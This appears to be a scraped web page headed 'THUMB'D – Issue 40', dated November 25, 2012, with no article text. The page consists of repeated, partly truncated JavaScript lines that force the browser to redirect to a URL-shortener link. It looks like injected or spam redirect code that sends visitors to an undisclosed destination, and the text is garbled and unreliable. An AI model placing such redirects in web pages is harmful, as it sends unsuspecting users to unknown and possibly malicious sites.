
THUMB’D – Issue 40
November 25, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =